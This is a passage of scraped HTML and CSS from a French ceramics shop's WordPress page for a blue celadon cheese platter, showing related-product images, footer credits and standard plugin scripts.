					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-56d0ed8f" data-id="56d0ed8f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7c062703 elementor-widget elementor-widget-image" data-id="7c062703" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
											<a href="https://estampille-ceramique.fr/plat-a-fromage-gris-orage/">
							<img fetchpriority="high" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="Plat de présentation gris orage" data-lazy-srcset="https://estampille-ceramique.fr/wp-content/uploads/2019/07/plat-presentation-gris-orage-01-300x300.jpg 300w, https://estampille-ceramique.fr/wp-content/uploads/2019/07/plat-presentation-gris-orage-01-150x150.jpg 150w, https://estampille-ceramique.fr/wp-content/uploads/2019/07/plat-presentation-gris-orage-01.jpg 640w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://estampille-ceramique.fr/wp-content/uploads/2019/07/plat-presentation-gris-orage-01-300x300.jpg" /><noscript><img fetchpriority="high" decoding="async" width="300" height="300" src="https://estampille-ceramique.fr/wp-content/uploads/2019/07/plat-presentation-gris-orage-01-300x300.jpg" class="attachment-medium size-medium" alt="Plat de présentation gris orage" srcset="https://estampille-ceramique.fr/wp-content/uploads/2019/07/plat-presentation-gris-orage-01-300x300.jpg 300w, https://estampille-ceramique.fr/wp-content/uploads/2019/07/plat-presentation-gris-orage-01-150x150.jpg 150w, https://estampille-ceramique.fr/wp-content/uploads/2019/07/plat-presentation-gris-orage-01.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>								</a>
											<figcaption class="widget-image-caption wp-caption-text">Plat à fromage gris orage</figcaption>
										</figure>
								</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-72910c9c" data-id="72910c9c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f52d74e elementor-widget elementor-widget-image" data-id="6f52d74e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
											<a href="https://estampille-ceramique.fr/plat-dentelle/">
							<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="Plat dentelle" data-lazy-srcset="https://estampille-ceramique.fr/wp-content/uploads/2019/07/plat-dentelle-04-300x300.jpg 300w, https://estampille-ceramique.fr/wp-content/uploads/2019/07/plat-dentelle-04-150x150.jpg 150w, https://estampille-ceramique.fr/wp-content/uploads/2019/07/plat-dentelle-04.jpg 640w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://estampille-ceramique.fr/wp-content/uploads/2019/07/plat-dentelle-04-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://estampille-ceramique.fr/wp-content/uploads/2019/07/plat-dentelle-04-300x300.jpg" class="attachment-medium size-medium" alt="Plat dentelle" srcset="https://estampille-ceramique.fr/wp-content/uploads/2019/07/plat-dentelle-04-300x300.jpg 300w, https://estampille-ceramique.fr/wp-content/uploads/2019/07/plat-dentelle-04-150x150.jpg 150w, https://estampille-ceramique.fr/wp-content/uploads/2019/07/plat-dentelle-04.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>								</a>
											<figcaption class="widget-image-caption wp-caption-text">Plat dentelle</figcaption>
										</figure>
								</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1d46d3d2" data-id="1d46d3d2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-29cbc67b" data-id="29cbc67b" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
			</div>
</article>
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

        </main><!-- #main -->

        
        
        
            
<footer data-rocket-location-hash="870d8bcad6ab3e56fb5d4ba8803e7403" id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

    
    <div id="footer-inner" class="clr">

        

<div id="footer-widgets" class="oceanwp-row clr tablet-1-col mobile-1-col">

	
	<div class="footer-widgets-inner container">

        			<div class="footer-box span_1_of_2 col col-1">
				<div id="ocean_social-3" class="footer-widget widget-oceanwp-social social-widget clr"><h4 class="widget-title">Me suivre</h4>				<ul class="oceanwp-social-icons no-transition style-light">
					<li class="oceanwp-facebook"><a href="https://www.facebook.com/EstampilleCeramique/" title="Facebook"  style="height:40px;width:40px;line-height:40px;border-radius:20px;" target="_blank"><i class="fab fa-facebook" aria-hidden="true"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/estampille_ceramique/?hl=fr" title="Instagram"  style="height:40px;width:40px;line-height:40px;border-radius:20px;" target="_blank"><i class="fab fa-instagram" aria-hidden="true"></i></a></li>				</ul>

				
							<style>
					#ocean_social-3.widget-oceanwp-social ul li a {
						;
						;
						;
					}

					#ocean_social-3.widget-oceanwp-social ul li a:hover {
						;
						color:#840814!important;
						border-color:#840814!important;
					}
				</style>
			
		
			</div><div id="custom_html-3" class="widget_text footer-widget widget_custom_html clr"><h4 class="widget-title">Crédits</h4><div class="textwidget custom-html-widget"><a href="https://sebastien-denaux.com" title="Site de Sébastien Denaux" class="proxibri-link-footer" target="_blank">Site par Sébastien Denaux</a>
<br/><a href="https://fleursdecoriandre-photographie.fr/" title="Site de fleurs de Coriandre" class="proxibri-link-footer" target="_blank">Photos par Fleurs de Coriandre</a></div></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_2 col col-2">
									</div><!-- .footer-one-box -->
						
			
			
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">
				<div class="menu-menu-pieds-de-page-container"><ul id="menu-menu-pieds-de-page" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://estampille-ceramique.fr/mentions-legales/">Mentions légales</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Tous droits réservés 2026			</div><!-- #copyright -->

		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


    </div><!-- #footer-inner -->

    
</footer><!-- #footer -->
        
        
    </div><!-- #wrap -->

    
</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-chevron-up" aria-label="Scroll to the top of the page"></span></a>


<div data-rocket-location-hash="cee2a088436baf7fd0f1afb43ea47081" id="sidr-close">
	<a href="#" class="toggle-sidr-close" aria-label="Close mobile Menu">
		<i class="icon icon-close" aria-hidden="true"></i><span class="close-text">Fermer le menu</span>
	</a>
</div>
    
    

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp-child-theme-master\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='e-animations-css' href='https://estampille-ceramique.fr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://estampille-ceramique.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://estampille-ceramique.fr/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.0" id="magnific-popup-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://estampille-ceramique.fr/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js" data-rocket-defer defer></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":"#sidr-close, #site-navigation","sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/estampille-ceramique.fr\/wp-admin\/admin-ajax.php","stickyChoose":"auto","stickyStyle":"fixed","shrinkLogoHeight":"30","stickyEffect":"up","hasStickyTopBar":"","hasStickyMobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://estampille-ceramique.fr/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.0" id="oceanwp-main-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://estampille-ceramique.fr/wp-content/plugins/ocean-sticky-header/assets/js/sticky-header.min.js" id="osh-js-scripts-js" data-rocket-defer defer></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://estampille-ceramique.fr/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.0" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://estampille-ceramique.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.0" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://estampille-ceramique.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.0" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://estampille-ceramique.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.0" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://estampille-ceramique.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://estampille-ceramique.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/estampille-ceramique.fr\/wp-admin\/admin-ajax.php","nonce":"318c8dbe4a","urls":{"assets":"https:\/\/estampille-ceramique.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/estampille-ceramique.fr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/estampille-ceramique.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://estampille-ceramique.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.0" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://estampille-ceramique.fr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://estampille-ceramique.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://estampille-ceramique.fr/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://estampille-ceramique.fr/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.0" id="share-link-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://estampille-ceramique.fr/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1100,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1099,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.0","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/estampille-ceramique.fr\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","viewport_tablet":"1099","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1365,"title":"Plat%20%C3%A0%20fromage%20bleu%20c%C3%A9ladon%20%7C%20estampille-ceramique","excerpt":"","featuredImage":"https:\/\/estampille-ceramique.fr\/wp-content\/uploads\/2019\/07\/plat-presentation-bleu-celadon-01.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://estampille-ceramique.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.0" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://estampille-ceramique.fr/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.0" id="pro-preloaded-elements-handlers-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://estampille-ceramique.fr/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.0" id="preloaded-modules-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://estampille-ceramique.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.0" id="e-sticky-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://estampille-ceramique.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/estampille-ceramique.fr\/wp-admin\/admin-ajax.php","nonce":"89fb0db402","url":"https:\/\/estampille-ceramique.fr\/plat-a-fromage-bleu-celadon","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://estampille-ceramique.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769049543 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://estampille-ceramique.fr/wp-content/uploads/elementor/css/post-1365.css?ver=1747227344
body_size: 1007
content:
.elementor-1365 .elementor-element.elementor-element-22d8a3bf > .elementor-container{min-height:250px;}.elementor-1365 .elementor-element.elementor-element-22d8a3bf > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1365 .elementor-element.elementor-element-22d8a3bf:not(.elementor-motion-effects-element-type-background), .elementor-1365 .elementor-element.elementor-element-22d8a3bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://estampille-ceramique.fr/wp-content/uploads/2019/04/entete.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-1365 .elementor-element.elementor-element-22d8a3bf > .elementor-background-overlay{background-color:rgba(0,0,0,0.93);opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1365 .elementor-element.elementor-element-22d8a3bf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1365 .elementor-element.elementor-element-1977b109 > .elementor-element-populated, .elementor-1365 .elementor-element.elementor-element-1977b109 > .elementor-element-populated > .elementor-background-overlay, .elementor-1365 .elementor-element.elementor-element-1977b109 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-1365 .elementor-element.elementor-element-1977b109 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1365 .elementor-element.elementor-element-1977b109 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1365 .elementor-element.elementor-element-1977b109 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 20px 0px 20px;}.elementor-1365 .elementor-element.elementor-element-2b8bd15f:not(.elementor-motion-effects-element-type-background), .elementor-1365 .elementor-element.elementor-element-2b8bd15f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,0.41);}.elementor-1365 .elementor-element.elementor-element-2b8bd15f, .elementor-1365 .elementor-element.elementor-element-2b8bd15f > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-1365 .elementor-element.elementor-element-2b8bd15f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:30px;}.elementor-1365 .elementor-element.elementor-element-2b8bd15f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1365 .elementor-element.elementor-element-7a9e383e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1365 .elementor-element.elementor-element-bc9de1e{text-align:center;}.elementor-1365 .elementor-element.elementor-element-bc9de1e .elementor-heading-title{color:#ffffff;font-size:41px;}.elementor-1365 .elementor-element.elementor-element-bc9de1e > .elementor-widget-container{margin:10px 0px 0px 0px;border-radius:5px 5px 5px 5px;}.elementor-1365 .elementor-element.elementor-element-2c3297c1{margin-top:20px;margin-bottom:20px;}.elementor-1365 .elementor-element.elementor-element-65234d28{--e-image-carousel-slides-to-show:1;}.elementor-1365 .elementor-element.elementor-element-65234d28 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-1365 .elementor-element.elementor-element-65234d28 .elementor-swiper-button.elementor-swiper-button-next{font-size:50px;}.elementor-1365 .elementor-element.elementor-element-54a426fc{--divider-border-style:solid;--divider-color:#d75050;--divider-border-width:2px;}.elementor-1365 .elementor-element.elementor-element-54a426fc .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-1365 .elementor-element.elementor-element-54a426fc .elementor-divider{text-align:center;padding-top:10px;padding-bottom:10px;}.elementor-1365 .elementor-element.elementor-element-5b34b5f5 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1365 .elementor-element.elementor-element-5b34b5f5{margin-top:0px;margin-bottom:0px;}.elementor-1365 .elementor-element.elementor-element-3d987a06 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1365 .elementor-element.elementor-element-301246a9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-1365 .elementor-element.elementor-element-301246a9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-1365 .elementor-element.elementor-element-301246a9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-1365 .elementor-element.elementor-element-301246a9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-1365 .elementor-element.elementor-element-301246a9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-1365 .elementor-element.elementor-element-301246a9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-1365 .elementor-element.elementor-element-301246a9{--e-icon-list-icon-size:28px;}.elementor-1365 .elementor-element.elementor-element-301246a9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1365 .elementor-element.elementor-element-1841d9ac > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1365 .elementor-element.elementor-element-67197848{text-align:center;}.elementor-1365 .elementor-element.elementor-element-5acd37a6{--divider-border-style:solid;--divider-color:#d75050;--divider-border-width:2px;}.elementor-1365 .elementor-element.elementor-element-5acd37a6 .elementor-divider-separator{width:60px;margin:0 auto;margin-center:0;}.elementor-1365 .elementor-element.elementor-element-5acd37a6 .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-1365 .elementor-element.elementor-element-7c062703 .widget-image-caption{color:#443f3f;}.elementor-1365 .elementor-element.elementor-element-6f52d74e .widget-image-caption{color:#443f3f;}@media(max-width:1099px){.elementor-1365 .elementor-element.elementor-element-bc9de1e .elementor-heading-title{font-size:30px;}}@media(min-width:768px){.elementor-1365 .elementor-element.elementor-element-2f9c5c0e{width:25%;}.elementor-1365 .elementor-element.elementor-element-1977b109{width:49.332%;}.elementor-1365 .elementor-element.elementor-element-1e591b64{width:25%;}}